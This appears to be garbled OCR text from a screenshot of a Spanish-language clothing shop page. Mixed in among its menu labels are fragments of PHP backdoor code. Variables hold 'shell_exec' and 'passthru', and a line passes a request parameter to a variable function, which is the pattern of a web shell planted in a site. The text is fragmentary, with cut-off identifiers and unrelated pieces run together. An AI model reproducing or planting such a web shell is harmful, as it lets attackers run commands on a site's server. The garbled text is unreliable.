
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI
 EMPATE
e